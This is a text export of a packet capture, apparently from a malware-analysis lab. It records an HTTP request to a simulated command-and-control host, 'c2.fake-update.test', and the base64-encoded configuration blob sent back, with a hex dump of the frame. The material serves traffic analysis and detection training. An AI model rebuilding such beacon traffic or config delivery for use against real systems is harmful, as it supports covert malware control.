 tcp.stream eq 2
o. Time Source Destination Protocol Length Info
14 2025-07-15 16:00:51.492103 192.168.11.128 192.168.11.132 TCP 66 57808 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM
15 2025-07-15 16:00:51.492687 192.168.11.132 192.168.11.128 TCP 66 80 → 57808 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM WS=128
16 2025-07-15 16:00:51.492727 192.168.11.128 192.168.11.132 TCP 54 57808 → 80 [ACK] Seq=1 Ack=1 Win=262144 Len=0
17 2025-07-15 16:00:51.492857 192.168.11.128 192.168.11.132 HTTP 168 GET /config HTTP/1.1
18 2025-07-15 16:00:51.493338 192.168.11.132 192.168.11.128 TCP 60 80 → 57808 [ACK] Seq=1 Ack=115 Win=64128 Len=0
19 2025-07-15 16:00:51.493817 192.168.11.132 192.168.11.128 TCP 174 80 → 57808 [PSH, ACK] Seq=1 Ack=115 Win=64128 Len=120 [TCP segment of a reassembled PDU]
20 2025-07-15 16:00:51.493856 192.168.11.128 192.168.11.132 TCP 54 57808 → 80 [ACK] Seq=115 Ack=121 Win=261888 Len=0
21 2025-07-15 16:00:51.493943 192.168.11.132 192.168.11.128 HTTP 114 HTTP/1.0 200 OK  (text/plain)
22 2025-07-15 16:00:51.493958 192.168.11.128 192.168.11.132 TCP 54 57808 → 80 [ACK] Seq=115 Ack=182 Win=261888 Len=0
23 2025-07-15 16:00:51.494542 192.168.11.128 192.168.11.132 TCP 54 57808 → 80 [FIN, ACK] Seq=115 Ack=182 Win=261888 Len=0
24 2025-07-15 16:00:51.494756 192.168.11.132 192.168.11.128 TCP 60 80 → 57808 [ACK] Seq=182 Ack=116 Win=64128 Len=0
Frame 21: 114 bytes on wire (912 bits), 114 bytes captured (912 bits) on interface \Device\
Ethernet II, Src: VMware_ec:b4:a4 (00:0c:29:ec:b4:a4), Dst: VMware_c5:69:5f (00:0c:29:c5:69
Internet Protocol Version 4, Src: 192.168.11.132, Dst: 192.168.11.128
Transmission Control Protocol, Src Port: 80, Dst Port: 57808, Seq: 121, Ack: 115, Len: 60
[2 Reassembled TCP Segments (180 bytes): #19(120), #21(60)]
Hypertext Transfer Protocol
HTTP/1.0 200 OK\r\n
Server: SimpleHTTP/0.6 Python/3.11.9\r\n
Date: Tue, 15 Jul 2025 07:00:50 GMT\r\n
Content-type: text/plain\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.001086000 seconds]
[Request in frame: 17]
[Request URI: http://c2.fake-update.test/config]
File Data: 60 bytes
Line-based text data: text/plain (1 lines)
AAAA9/Pz76m8vK6msb2utae9rq69rrCx67K1tKfr0+ewp9Hv4QDJ7toDAAAA
0000 48 54 54 50 2f 31 2e 30 20 32 30 30 20 4f 4b 0d HTTP/1.0 200 OK·
0010 0a 53 65 72 76 65 72 3a 20 53 69 6d 70 6c 65 48 ·Server: SimpleH
0020 54 54 50 2f 30 2e 36 20 50 79 74 68 6f 6e 2f 33 TTP/0.6 Python/3
0030 2e 31 31 2e 39 0d 0a 44 61 74 65 3a 20 54 75 65 .11.9··D ate: Tue
0040 2c 20 31 35 20 4a 75 6c 20 32 30 32 35 20 30 37 , 15 Jul 2025 07
0050 3a 30 30 3a 35 30 20 47 4d 54 0d 0a 43 6f 6e 74 :00:50 G MT··Cont
0060 65 6e 74 2d 74 79 70 65 3a 20 74 65 78 74 2f 70 ent-type : text/p
0070 6c 61 69 6e 0d 0a 0d 0a 41 41 41 41 39 2f 50 7a lain···· AAAA9/Pz
0080 37 36 6d 38 76 4b 36 6d 73 62 32 75 74 61 65 39 76m8vK6m sb2utae9
0090 72 71 36 39 72 72 43 78 36 37 4b 31 74 4b 66 72 rq69rrCx 67K1tKfr
00a0 30 2b 65 77 70 39 48 76 34 51 44 4a 37 74 6f 44 0+ewp9Hv 4QDJ7toD
00b0 41 41 41 41 AAAA